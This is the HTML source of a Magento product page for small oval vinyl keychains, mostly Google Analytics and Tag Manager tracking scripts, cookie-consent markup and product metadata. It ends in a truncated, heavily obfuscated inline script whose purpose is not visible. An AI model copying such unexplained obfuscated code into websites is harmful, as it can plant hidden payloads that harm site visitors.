			augmentItem: function(product)
			{
				let map = {};
				
				map['google_business_vertical'] = 'retail';
				
				Object.entries(product).forEach(([key, value]) => 
				{
					if (-1 === ['id','name','price','category','currency','variant','brand'].indexOf(key))
					{
						map[key] = value;
					}
				});
				
				return map;
			}
			
		}
	})();
	
	/**
	 * Modify checkout step option payloasd
	 */
	AEC.EventDispatcher.on('ec.checkout.step.option.data', data => 
	{
		if (!AEC.GA4.enabled)
		{
			return true;
		}
		
		switch(parseInt(data.ecommerce.checkout_option.actionField.step))
		{
			case AEC.Const.CHECKOUT_STEP_SHIPPING:
				
				data['event'] = 'add_shipping_info';
				
				if (AEC.GA4.quote.hasOwnProperty('coupon'))
				{
					data.ecommerce['coupon'] = AEC.GA4.quote.coupon;
				}
				
				data.ecommerce['currency'] = AEC.GA4.currency;
				
				data.ecommerce['items'] = AEC.Checkout.getPayload().ecommerce.items;
				
				data.ecommerce['shipping_tier'] = data.ecommerce.checkout_option.actionField.option;
				
				delete data.ecommerce.checkout_option;
				
				break;
				
			case AEC.Const.CHECKOUT_STEP_PAYMENT:
				
				data['event'] = 'add_payment_info';
				
				if (AEC.GA4.quote.hasOwnProperty('coupon'))
				{
					data.ecommerce['coupon'] = AEC.GA4.quote.coupon;
				}

				data.ecommerce['currency'] = AEC.GA4.currency;
				
				data.ecommerce['items'] = AEC.Checkout.getPayload().ecommerce.items;
				
				data.ecommerce['payment_type'] = data.ecommerce.checkout_option.actionField.option;
				
				delete data.ecommerce.checkout_option;
				
				break;
		}
	});
}</script> <script data-ommit="true" nonce="7R9+pesU+zkw4i68r1wbsGNwtKYCA9ihizeO4m2yGU4=">window.dataLayer = window.dataLayer || [];

		
	window.AEC = window.AEC || { version: "104.0.6"	};

		
	AEC.Const = 
	{
		TIMING_CATEGORY_ADD_TO_CART:		'Add To Cart Time',
		TIMING_CATEGORY_REMOVE_FROM_CART:	'Remove From Cart Time',
		TIMING_CATEGORY_PRODUCT_CLICK:		'Product Detail Click Time',
		TIMING_CATEGORY_CHECKOUT:			'Checkout Time',
		TIMING_CATEGORY_CHECKOUT_STEP:		'Checkout Step Time',
		TIMING_CATEGORY_PRODUCT_WISHLIST:	'Add to Wishlist Time',
		TIMING_CATEGORY_PRODUCT_COMPARE:	'Add to Compare Time'
	};

	AEC.Const.URL 					= 'https://www.brandedmatter.ca/';
	AEC.Const.VARIANT_DELIMITER 	= '-';
	AEC.Const.VARIANT_DELIMITER_ATT = ':';

		
	AEC.Const.CHECKOUT_STEP_SHIPPING 	= 1;
	AEC.Const.CHECKOUT_STEP_PAYMENT  	= 2;
	AEC.Const.CHECKOUT_STEP_ORDER  		= 3;

		
	AEC.Const.DIMENSION_SEARCH = 18;

	
	AEC.Const.COOKIE_DIRECTIVE 								= true;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE 				= true;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE_EVENTS			= ["cookieConsentGranted","cookieConsentMarketingGranted","cookieConsentPreferencesGranted","cookieConsentAnalyticsGranted","cookieConsentUserdata","cookieConsentPersonalization"];	
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT 		= "cookieConsentGranted";
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVENT 		= "cookieConsentDeclined";

		
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED = AEC.CookieConsent.getConsent("cookieConsentGranted");


	
	AEC.Const.COOKIE_DIRECTIVE_OVERRIDE_DECLINE = false;
	
		
	AEC.Const.CATALOG_CATEGORY_ADD_TO_CART_REDIRECT_EVENT = "catalogCategoryAddToCartRedirect";

		
	AEC.Message = 
	{
		confirm: 			 true,
		confirmRemoveTitle:  "Are you sure?",
		confirmRemove: 		 "Are you sure you would like to remove this item from the shopping cart?"
	};
			
	AEC.storeName 			= "English";
	AEC.currencyCode	 	= "CAD";
	AEC.useDefaultValues 	= false;
	AEC.facebook 			= false;
	AEC.facebookInitParams 	= [];

		
	AEC.SUPER = [];

		
	AEC.CONFIGURABLE_SIMPLES = [];

	
	AEC.BUNDLE = {"bundles":[],"options":[]};

	
	AEC.localStorage = true;

		
	AEC.summary = false;

	
	AEC.reset = false;

	
	AEC.tax = 1;

	
	AEC.simples = false;</script> <script data-ommit="true" nonce="vFD2ns4Z76doxVym7gRF6pJ2Ck/yEvBPYziTqEBzspE=">(summary => 
    {
    	if (summary)
    	{
        	let getSummary = (event) => 
        	{
            	AEC.Request.post("https:\/\/www.brandedmatter.ca\/datalayer\/index\/cart\/",{ event:event }, (response) => 
            	{
                	dataLayer.push(response);
               	});
            };

            ['ec.cookie.remove.item.data','ec.cookie.update.item.data','ec.cookie.add.data'].forEach(event => 
            {
            	AEC.EventDispatcher.on(event, (event => 
            	{
                	return () => 
                	{
                    	setTimeout(() => { getSummary(event); }, 2000);
                    };
                })(event));
            });
    	}
    })(AEC.summary);</script><script data-ommit="true" nonce="RNSfOcREMH4fQkmnzxKB4u3q7ArNiz97G6VRbotT51o=">if ('undefined' !== typeof AEC && AEC.GA4)
    {
    	AEC.GA4.enabled = true;

    	    	
    	AEC.GA4.conversion_event = "purchase";

    	    	
    	AEC.GA4.currency = "CAD";

    	    	
    	AEC.GA4.quote = [];
    }</script><script data-ommit="true" nonce="4HHM9PtSLi1wlxYJpGK7WAV1PlifZ7oWW7zn+H8w1PU=">window.dataLayer = window.dataLayer || [];

		
    	function gtag()
    	{
    		dataLayer.push(arguments);
    	};

    	if (null === localStorage.getItem('consentMode'))
    	{
    		gtag('consent', 'default', {"ad_storage":"denied","analytics_storage":"denied","functionality_storage":"denied","personalization_storage":"denied","security_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","wait_for_update":500});
    	}
    	else 
    	{
        	gtag('consent', 'default', JSON.parse(localStorage.getItem('consentMode')));
    	}
  
    
		
	var dataLayerTransport = (function()
	{
		var data = [];
		
		return {
			data:[],
			push: function(data)
			{
				this.data.push(data);
				
				return this;
			},
			serialize: function()
			{
				return this.data;
			}
		}	
	})();</script><script data-ommit="true" nonce="0LH9xT6OANfW+cKfOyDCCEqA7klitONXlBj8WFL8MSU=">/* Dynamic remarketing */
	window.google_tag_params = window.google_tag_params || {};

	/* Default pagetype */
	window.google_tag_params.ecomm_pagetype = 'product';

	/* Grouped products collection */
	window.G = [];

	/**
	 * Global revenue 
	 */
	window.revenue = 0;

	/**
	 * DoubleClick
	 */
	window.DoubleClick = 
	{
		DoubleClickRevenue:	 	0,
		DoubleClickTransaction: 0,
		DoubleClickQuantity: 	0
	};
	
	
	AEC.Cookie.visitor({"visitorLoginState":"Logged out","visitorLifetimeValue":0,"visitorExistingCustomer":"No","visitorType":"NOT LOGGED IN","currentStore":"English"}).push(dataLayer, false);

		
	dataLayer.push({ pageType: "product"});</script> <script data-ommit="true" nonce="CZ1DgEZF/S3sYTZrSh7x6llRoaYjwMfNA8tocu0qxEY=">(params => 
			{
				window.google_tag_params.ecomm_pagetype 	= params.ecomm_pagetype;
	    		window.google_tag_params.ecomm_category 	= params.ecomm_category;

	    		window.google_tag_params.ecomm_prodid		= (pid => 
				{
					if(window.location.hash)
					{
						let hash = window.location.hash.substring(1);

						Object.entries(AEC.CONFIGURABLE_SIMPLES).forEach(([key, configurable]) => 
						{
							Object.entries(configurable.configurations).forEach(([key, value]) => 
							{
								let compare = [value.value,value.label].join('=');

								if (-1 !== hash.indexOf(compare))
								{
									pid = configurable.id;
								}
							});
						});	
					}

					return pid;
					
				})(params.ecomm_prodid);

	    		window.google_tag_params.ecomm_totalvalue 	= params.ecomm_totalvalue;

			})({"ecomm_pagetype":"product","ecomm_category":"Keychains\/Soft Vinyl","ecomm_prodid":"BR6377","ecomm_totalvalue":1.63});

    		window.google_tag_params.returnCustomer 	=  false;

    	
				
		
		(payload => 
		{
			AEC.CookieConsent.queue(() => 
			{
				AEC.Cookie.detail(payload).push(dataLayer);
				
			}).process();

						
			dataLayerTransport.push(payload);

            
            document.addEventListener("DOMContentLoaded", () => 
            {
            	let items = (function()
            	{
            		var items = [], trace = {};
            
            		document.querySelectorAll('[data-event=select_item]').forEach(element => 
            		{
            			let entity = 
            			{
            					
            				item_id: 		element.dataset.id,
            				item_name: 		element.dataset.name,
            				item_list_name: element.dataset.list,
            				item_list_id:	element.dataset.list,
            				item_brand: 	element.dataset.brand,
            				category:		element.dataset.category,
            				price: 			parseFloat(element.dataset.price),
            				index: 			parseFloat(element.dataset.position),
            				currency:		AEC.GA4.currency,
            				quantity: 		1,
            				remarketingFacebookId: element.dataset.remarketingFacebookId,
            				remarketingAdwordsId:  element.dataset.remarketingAdwordsId,
            				google_business_vertical: 'retail',
            				dimension10: element.dataset['dimension10']
            			};

            			Object.assign(entity, entity, AEC.GA4.augmentCategories(entity));
            
                    	var attributes = element.dataset.attributes;
            
                    	if (attributes)
            	        {
                	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
                	        {
                    	        entity[key] = value;
                	        });
                	    }

                	    if (!trace.hasOwnProperty(entity.item_id))
                	    {
                    	    trace[entity.item_id] = true;
                    	    
            				items.push(entity);
                	    }
                	});
            
            		return items;
            	})();

            	if (items.length)
            	{
            		let data = {"currency":"CAD","ecommerce":{"item_list_id":"Mixed Products","item_list_name":"Mixed Products"},"event":"view_item_list"};

            	    data.ecommerce['items'] = items;

            	    AEC.CookieConsent.queue(() => 
        			{
            			AEC.Cookie.impressions(data).push(dataLayer);
            			
        			}).process();
            	}
            });
            
		})({"ecommerce":{"currency":"CAD","value":1.63,"items":[{"item_id":"BR6377","item_name":"Small Oval Vinyl Keychains","price":1.63,"item_brand":"Quikey","item_reviews_count":0,"item_rating_summary":0,"dimension10":"In stock","quantity":1,"index":0,"item_category":"Keychains","item_category2":"Soft Vinyl"}],"impressions":[{"list":"Related products","category":"Related products","id":"BR6000S4","name":"Oval Vinyl Keychains","brand":"Quikey","price":1.63,"position":1},{"list":"Related products","category":"Related products","id":"BR6366","name":"Oval Vinyl Keychains with Tab","brand":"Quikey","price":1.63,"position":2},{"list":"Related products","category":"Related products","id":"BR6000R","name":"Round Vinyl Keychains","brand":"Quikey","price":1.63,"position":3},{"list":"Related products","category":"Related products","id":"BR6320","name":"Round Vinyl Keychains with Tab","brand":"Quikey","price":1.63,"position":4},{"list":"Related products","category":"Related products","id":"BR6318","name":"Small Round Vinyl Keychains with Tab","brand":"Quikey","price":1.63,"position":5},{"list":"Related products","category":"Related products","id":"BR6000S2","name":"House Shaped Soft Vinyl Keychains","brand":"Quikey","price":1.63,"position":6},{"list":"Related products","category":"Related products","id":"BR6329","name":"Rounded Square Soft Vinyl Keychains","brand":"Quikey","price":1.63,"position":7},{"list":"Related products","category":"Related products","id":"BR6335","name":"Square Soft Vinyl Keychains","brand":"Quikey","price":1.63,"position":8},{"list":"Related products","category":"Related products","id":"BR6000","name":"Standard Soft Vinyl Keychains","brand":"Quikey","price":1.63,"position":9}]},"event":"view_item","currentStore":"English"});
		

				
		window.G = [];</script> <script nonce="iiBZ+cvHuhsiO3zSsFtkVdPPpT1pPwJfd12P3cT00q4=">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.nonce='iiBZ+cvHuhsiO3zSsFtkVdPPpT1pPwJfd12P3cT00q4=';j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N4FLPLQ');</script> <script data-ommit="true" nonce="9OdArumYQ5i0JOiNkqnC/YGDo1i+hcvBOu3GIfNLTw8="></script> <script data-ommit="true" nonce="Akz0d9DcH8hUm4TSrYrbuE8NB4SnP6lBI4DwMZSONdk=">AEC.Bind.apply({"performance":false})</script> <template data-consent="true"><div class="ec-gtm-cookie-directive" data-google="anowave gtm" data-check="1"><div><div><div><p><strong>Cookie Settings</strong></p><p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All," you consent to our use of cookies. You can manage your preferences by clicking "Customize"</p></div><div class="ec-gtm-cookie-directive-customize"><div class="ec-gtm-cookie-directive-segments"><div> <input type="checkbox" checked="checked" disabled /> <label>Essential cookies</label> <a class="ec-gtm-cookie-directive-note-toggle" data-show="Learn more" data-hide="Hide">Learn more</a><div class="ec-gtm-cookie-directive-note"> <small>These cookies are essential so that you can move around the website and use its features. Without these cookies services you have asked for cannot be provided.</small></div></div><div> <input type="checkbox" name="cookie[]" data-consent="cookieConsentMarketingGranted" value="cookieConsentMarketingGranted" id="consent_cookieConsentMarketingGranted" checked="checked" /> <label for="consent_cookieConsentMarketingGranted">Marketing cookies</label> <a class="ec-gtm-cookie-directive-note-toggle" data-show="Learn more" data-hide="Hide">Learn more</a><div class="ec-gtm-cookie-directive-note"> <small>Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and engaging for the individual user and thereby more valuable for publishers and third party advertisers.</small></div></div><div> <input type="checkbox" name="cookie[]" data-consent="cookieConsentPreferencesGranted" value="cookieConsentPreferencesGranted" id="consent_cookieConsentPreferencesGranted" checked="checked" /> <label for="consent_cookieConsentPreferencesGranted">Preferences cookies</label> <a class="ec-gtm-cookie-directive-note-toggle" data-show="Learn more" data-hide="Hide">Learn more</a><div class="ec-gtm-cookie-directive-note"> <small>Preference cookies enable a website to remember information that changes the way the website behaves or looks, like your preferred language or the region that you are in.</small></div></div><div> <input type="checkbox" name="cookie[]" data-consent="cookieConsentAnalyticsGranted" value="cookieConsentAnalyticsGranted" id="consent_cookieConsentAnalyticsGranted" checked="checked" /> <label for="consent_cookieConsentAnalyticsGranted">Analytics cookies</label> <a class="ec-gtm-cookie-directive-note-toggle" data-show="Learn more" data-hide="Hide">Learn more</a><div class="ec-gtm-cookie-directive-note"> <small>Statistic cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously.</small></div></div><div> <input type="checkbox" name="cookie[]" data-consent="cookieConsentUserdata" value="cookieConsentUserdata" id="consent_cookieConsentUserdata" checked="checked" /> <label for="consent_cookieConsentUserdata">Allow sending user data to Google for advertising purposes</label> <a class="ec-gtm-cookie-directive-note-toggle" data-show="Learn more" data-hide="Hide">Learn more</a><div class="ec-gtm-cookie-directive-note"> <small>Sets consent for sending user data related to advertising to Google.</small></div></div><div> <input type="checkbox" name="cookie[]" data-consent="cookieConsentPersonalization" value="cookieConsentPersonalization" id="consent_cookieConsentPersonalization" checked="checked" /> <label for="consent_cookieConsentPersonalization">Allow personalized advertising (remarketing)</label> <a class="ec-gtm-cookie-directive-note-toggle" data-show="Learn more" data-hide="Hide">Learn more</a><div class="ec-gtm-cookie-directive-note"> <small>Sets consent for personalized advertising.</small></div></div><div data-consent-uuid-wrapper> <a class="ec-gtm-cookie-directive-note-toggle" data-show="Show consent details" data-hide="Close consent details">Show consent details</a><div class="ec-gtm-cookie-directive-note ec-gtm-cookie-directive-note-consent"> <small><div>Your consent ID:</div><div data-consent-uuid></div> </small></div></div></div></div><div> <a class="action accept" data-confirm="THANK YOU">ACCEPT</a> <a class="action accept-all" data-confirm="THANK YOU">ACCEPT ALL</a> <a class="action customize" data-show="Customize" data-hide="Show less">Customize</a> <a class="action close"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"> <path fill="#ed3624" d="M5.29289 5.29289C5.68342 4.90237 6.31658 4.90237 6.70711 5.29289L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29289 6.70711C4.90237 6.31658 4.90237 5.68342 5.29289 5.29289Z"/> </svg> </a></div></div></div></div> </template> <script data-ommit="true" nonce="Veb09Cs9l21/nk3Vtdf0jpVY9E8mshNbjze/5Wy7Dxc=">document.addEventListener("DOMContentLoaded", () => 
    	{
    		AEC.CookieConsent.setProxy().setNonce("bR412NU175tK71ziKXdbkNERvAs9cFdSJFWNaL7niP8=").setWidget({"display":1,"color":"#000000","colorEnd":"#000000"}).setEndpoints({"type":"json","cookie":"https:\/\/www.brandedmatter.ca\/datalayer\/index\/cookie\/","cookieContent":"https:\/\/www.brandedmatter.ca\/datalayer\/index\/cookieContent\/","cookieConsent":"https:\/\/www.brandedmatter.ca\/datalayer\/index\/cookieConsent\/"}).getConsentDialog(dataLayer);
    	});</script> <link rel="stylesheet" type="text/css" media="all" href="https://www.brandedmatter.ca/media/mgs/fbuilder/css/blocks.min.css" /><meta property="og:type" content="product.item"/><meta property="og:title" content="Small&#x20;Oval&#x20;Vinyl&#x20;Keychains"/><meta property="og:description" content="Our&#x20;Small&#x20;Oval&#x20;Vinyl&#x20;Keychains&#x20;are&#x20;just&#x20;the&#x20;right&#x20;size&#x20;to&#x20;get&#x20;the&#x20;word&#x20;out&#x20;about&#x20;your&#x20;business.&#x20;The&#x20;keychains&#x20;are&#x20;custom&#x20;imprinted&#x20;with&#x20;your&#x20;logo&#x20;or&#x20;message&#x20;to&#x20;create&#x20;a&#x20;giveaway&#x20;gift&#x20;that&#x20;your&#x20;customers&#x20;will&#x20;love.&#x20;Choose&#x20;from&#x20;a&#x20;variety&#x20;of&#x20;colours&#x20;available&#x20;to&#x20;match&#x20;your&#x20;brand.A&#x20;full&#x20;3mm&#x20;thick,&#x20;our&#x20;vinyl&#x20;keychains&#x20;are&#x20;imprinted&#x20;to&#x20;some&#x20;of&#x20;the&#x20;tightest&#x20;tolerances&#x20;in&#x20;the&#x20;industry.&#x20;You&#x27;ll&#x20;never&#x20;have&#x20;to&#x20;worry&#x20;about&#x20;your&#x20;imprint&#x20;coming&#x20;off&#x20;either.&#x20;Our&#x20;proprietary&#x20;inks&#x20;only&#x20;work&#x20;with&#x20;our&#x20;unique&#x20;vinyl&#x20;so&#x20;that&#x20;after&#x20;imprinting&#x20;we&#x20;are&#x20;able&#x20;to&#x20;process&#x20;the&#x20;items&#x20;via&#x20;a&#x20;special&#x20;heating&#x20;process.&#x20;The&#x20;imprint&#x20;is&#x20;actually&#x20;molecularly&#x20;bonded&#x20;with&#x20;the&#x20;vinyl&#x20;for&#x20;an&#x20;imprint&#x20;that&#x20;is&#x20;guaranteed&#x20;to&#x20;stay&#x20;on&#x20;for&#x20;the&#x20;life&#x20;of&#x20;the&#x20;item.&#x20;The&#x20;result&#x20;is&#x20;the&#x20;very&#x20;best&#x20;in&#x20;vinyl&#x20;keychains.Select&#x20;from&#x20;17&#x20;standard&#x20;vinyl&#x20;colours&#x20;&amp;mdash&#x3B;&#x20;and&#x20;49&#x20;standard&#x20;imprint&#x20;inks&#x20;&#x28;PMS&#x20;colours&#x29;&#x20;to&#x20;produce&#x20;just&#x20;about&#x20;any&#x20;combination&#x20;you&#x20;can&#x20;dream&#x20;of."/><meta property="og:url" content="https://www.brandedmatter.ca/small-oval-vinyl-keychains.html"/><meta property="product:price:amount" content="1.63"/><meta property="product:price:currency" content="CAD"/><meta property="og:image" content="https://www.brandedmatter.ca/media/catalog/product/cache/3f5dfe9c376ec599fe43dd383517d7aa/c/u/custom-printed-soft-vinyl-keychains-oval-br6377.jpg"/><meta property="og:image:width" content="265"/><meta property="og:image:height" content="265"/><meta property="product:retailer_item_id" content="BR6377"/><meta property="product:brand" content="Branded Matter"/><meta property="og:site_name" content="BrandedMatter.ca"/><meta property="product:availability" content="in stock"/><meta property="product:condition" content="new"/> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.brandedmatter.ca\/","name":"BrandedMatter.ca","about":"BrandedMatter: Custom branded promotional items in Canada. Great Products, Low Prices, Every Day."}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"LocalBusiness","@id":"https:\/\/www.brandedmatter.ca\/","name":"BrandedMatter.ca","description":"BrandedMatter: Custom branded promotional items in Canada. Great Products, Low Prices, Every Day.","telephone":"877.870.8146","email":"service@brandedmatter.ca","address":{"@type":"PostalAddress","addressCountry":"","addressLocality":"Oakville","addressRegion":"Ontario","streetAddress":"1155 N. Service Road West, Unit 11","postalCode":"L6M 3ES"},"image":"https:\/\/www.brandedmatter.ca\/media\/seller_image\/default\/logo.png","priceRange":"$","url":"https:\/\/www.brandedmatter.ca\/"}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Small Oval Vinyl Keychains","description":"<p>Our Small Oval Vinyl Keychains are just the right size to get the word out about your business. The keychains are custom imprinted with your logo or message to create a giveaway gift that your customers will love. Choose from a variety of colours available to match your brand.<\/p><p>A full 3mm thick, our vinyl keychains are imprinted to some of the tightest tolerances in the industry. You'll never have to worry about your imprint coming off either. Our proprietary inks only work with our unique vinyl so that after imprinting we are able to process the items via a special heating process. The imprint is actually molecularly bonded with the vinyl for an imprint that is guaranteed to stay on for the life of the item. The result is the very best in vinyl keychains.<\/p><p>Select from 17 standard vinyl colours &mdash; and 49 standard imprint inks (PMS colours) to produce just about any combination you can dream of.<\/p>","image":"https:\/\/www.brandedmatter.ca\/media\/catalog\/product\/cache\/3e6063cb31ec49401a311f110d82b31e\/c\/u\/custom-printed-soft-vinyl-keychains-oval-br6377.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":1.63,"url":"https:\/\/www.brandedmatter.ca\/small-oval-vinyl-keychains.html","priceCurrency":"CAD","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":[""]},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"itemCondition":"NewCondition"},"productID":"BR6377","brand":{"@type":"Brand","name":"Branded Matter"},"sku":"BR6377"}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"],"xpath":["\/html\/head\/title"]}}</script><style>.ec-gtm-cookie-directive > div { background: #ffffff; color: #000000; -webkit-border-radius: 8px; -moz-border-radius: 8px; -ms-border-radius: 8px; -o-border-radius: 8px; border-radius: 8px;  }
	.ec-gtm-cookie-directive > div > div > div a.action.accept,
    .ec-gtm-cookie-directive > div > div > div a.action.accept-all { color: #ed3624; }
	.ec-gtm-cookie-directive > div > div > div a.action.refuse,
    .ec-gtm-cookie-directive > div > div > div a.action.customize { color: #000000; }
	.ec-gtm-cookie-directive > div > div > div .ec-gtm-cookie-directive-note-toggle { color: #ed3624; }
    .ec-gtm-cookie-directive-segments { background: #ffffff; }
    .ec-gtm-cookie-directive-segments > div input[type="checkbox"] + label:before { border:1px solid #ed3624; }</style></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/images/loader-2.gif"}}' class="width1200 wide lazy-loading-img left-side catalog-product-view product-small-oval-vinyl-keychains page-layout-1column" id="html-body"> <script type="text/x-magento-init">{
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script> <div class="cookie-status-message" id="cookie-status"> The store will not work correctly when cookies are disabled.</div> <script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script> <script type="text/x-magento-init">{
        "*": {
            "cookieStatus": {}
        }
    }</script> <script type="text/x-magento-init">{
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.brandedmatter.ca",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }</script> <noscript><div class="message global noscript"><div class="content"><p> <strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser. </span></p></div></div> </noscript> <script>window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;</script><script>require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.brandedmatter.ca\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.brandedmatter.ca\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script> <script>require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N4FLPLQ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="panel wrapper top-panel 1sas" style="display:none"><div class="panel header builder-panel"><div class="left-content"></div><div class="right-content"><div data-role="switcher" class="admin__actions-switch pull-right"> <input type="checkbox" class="admin__actions-switch-checkbox" value="0" id="active-fbuilder" onclick="setLocation('https://www.brandedmatter.ca/fbuilder/index/active/referrer/aHR0cHM6Ly93d3cuYnJhbmRlZG1hdHRlci5jYS9zbWFsbC1vdmFsLXZpbnlsLWtleWNoYWlucy5odG1s/')"/> <label class="admin__actions-switch-label" for="active-fbuilder"> <span class="admin__actions-switch-text" data-text-on="Yes" data-text-off="No"></span> </label></div> <span class="builder-switcher-label pull-right">Active CMS Builder</span></div></div></div> <script>require([
        'jquery'
    ], function($) {
        if(self!=top){
            $('.top-panel').remove();
        }else{
            if($('#themesetting_customize_temp').length){
                $('#themesetting_customize_temp').remove();
            }
        }
    });</script> <div class="page-wrapper"><div id="placeholder-header" class="absolute-header"></div><header class="page-header"><div class="header-area header7 search-icon-popup minicart-slide"><div class="top-header"><div class="frame"><div class="line"><div class="col-12 col-des-4 col-tb-6 header-link"><ul><li><a href="tel:8778708146">877.870.8146</a></li><li><a title="Email BrandedMatter" href="/cdn-cgi/l/email-protection#15667067637c7670557767747b7170717874616170673b7674"><span class="__cf_email__" data-cfemail="592a3c2b2f303a3c193b2b38373d3c3d34382d2d3c2b773a38">[email&#160;protected]</span></a></li></ul><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var 